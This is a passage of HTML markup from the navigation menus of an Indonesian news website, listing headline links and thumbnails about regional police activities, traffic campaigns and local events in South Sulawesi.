                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-mamasa-bagikan-takjil-kepada-pengendara-dan-masyarakat-sekitar/">Kapolres Mamasa Bagikan Takjil kepada Pengendara dan Masyarakat Sekitar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hari-ke-8-operasi-keselamatan-kasat-lantas-polres-bantaeng-edukasi-dan-sosialisasi-tertib-berlalulintas-kepada-pengendara/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hari Ke 8 Operasi Keselamatan, Kasat Lantas Polres Bantaeng Edukasi dan Sosialisasi Tertib Berlalulintas Kepada Pengendara" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0091-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hari-ke-8-operasi-keselamatan-kasat-lantas-polres-bantaeng-edukasi-dan-sosialisasi-tertib-berlalulintas-kepada-pengendara/">Hari Ke 8 Operasi Keselamatan, Kasat Lantas Polres Bantaeng Edukasi dan Sosialisasi Tertib Berlalulintas Kepada Pengendara</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-swasembada-pangan-kapolres-palopo-lakukan-pemupukan-jagung-di-telluwanua/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Swasembada Pangan, Kapolres Palopo Lakukan Pemupukan Jagung di Telluwanua" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0119-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-swasembada-pangan-kapolres-palopo-lakukan-pemupukan-jagung-di-telluwanua/">Dukung Swasembada Pangan, Kapolres Palopo Lakukan Pemupukan Jagung di Telluwanua</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-maros-berharap-pemeriksaan-bpk-ri-memberikan-rekomendasi-yang-konstruktif/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Maros Berharap Pemeriksaan BPK RI Memberikan Rekomendasi yang Konstruktif" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0011-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-maros-berharap-pemeriksaan-bpk-ri-memberikan-rekomendasi-yang-konstruktif/">Kapolres Maros Berharap Pemeriksaan BPK RI Memberikan Rekomendasi yang Konstruktif</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/teknologi-dan-otomotif/">Teknologi &#038; Otomotif</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241102-WA0147-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/">Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241010-WA00601-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/">Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240506-WA0244-e1714983590786-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/">Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/10/IMG-20231023-WA0216-e1698070516187-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/">Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/09/IMG-20230925-WA0126-e1695647284102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/">Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230815-WA0039-e1692071296566-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/">Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-13-360x180.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/">Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/sosial-dan-politik/">Sosial &#038; Politik</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="5" class="active"><a href="https://beritaindependen.com/category/sosial-dan-politik/">All</a></li>
                        <li data-cat-id="10346" class=""><a href="https://beritaindependen.com/category/sosial-dan-politik/himpunan-mahasiswa-islam/">Himpunan Mahasiswa Islam</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="5" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Hadiri Peringatan Isra Mi&#039;raj di Masjid Mujahidin Lajoa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250117-WA0014-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/">Kapolres Soppeng Hadiri Peringatan Isra Mi&#8217;raj di Masjid Mujahidin Lajoa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-075520_WhatsApp-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/">Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0268-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/">Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0217-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/">Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0061-800x600-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/">Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0099-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/">Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0005-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/">Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241205-WA0083-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/">Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241202-WA0018-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/">Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/food-dan-travel/">Food &#038; Travel</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/debat-publik-kedua-berlangsung-kondusif-kapolres-luwu-terima-kasih-sudah-berperan-aktif-menjaga-keamanan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Debat Publik Kedua Berlangsung Kondusif, Kapolres Luwu: Terima Kasih Sudah Berperan Aktif Menjaga Keamanan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241113-WA0121-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/debat-publik-kedua-berlangsung-kondusif-kapolres-luwu-terima-kasih-sudah-berperan-aktif-menjaga-keamanan/">Debat Publik Kedua Berlangsung Kondusif, Kapolres Luwu: Terima Kasih Sudah Berperan Aktif Menjaga Keamanan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hotel-royal-bay-makassar-akan-suguhkan-perayaan-tahun-baru-dengan-tema-magical-night-aladdin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hotel Royal Bay Makassar Akan Suguhkan Perayaan Tahun Baru Dengan Tema Magical Night Aladdin" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/12/IMG-20231208-WA0515-e1702043511805-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hotel-royal-bay-makassar-akan-suguhkan-perayaan-tahun-baru-dengan-tema-magical-night-aladdin/">Hotel Royal Bay Makassar Akan Suguhkan Perayaan Tahun Baru Dengan Tema Magical Night Aladdin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/cegah-kenakalan-remaja-personel-polres-tana-toraja-sambangi-smk-negeri-4-makale-dan-beri-edukasi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cegah Kenakalan Remaja, Personel Polres Tana Toraja Sambangi SMK Negeri 4 Makale dan Beri Edukasi" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/11/IMG-20231117-WA0205-e1700207315473-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/cegah-kenakalan-remaja-personel-polres-tana-toraja-sambangi-smk-negeri-4-makale-dan-beri-edukasi/">Cegah Kenakalan Remaja, Personel Polres Tana Toraja Sambangi SMK Negeri 4 Makale dan Beri Edukasi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/pendidikan/">Pendidikan</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-satres-narkoba-polres-tana-toraja-beri-penyuluhan-p4gn-kepada-pelajar-sman-3/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Satres Narkoba Polres Tana Toraja Beri Penyuluhan P4GN kepada Pelajar SMAN 3" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241118-WA0276-360x180.jpg" /></div></a>
                    </div>
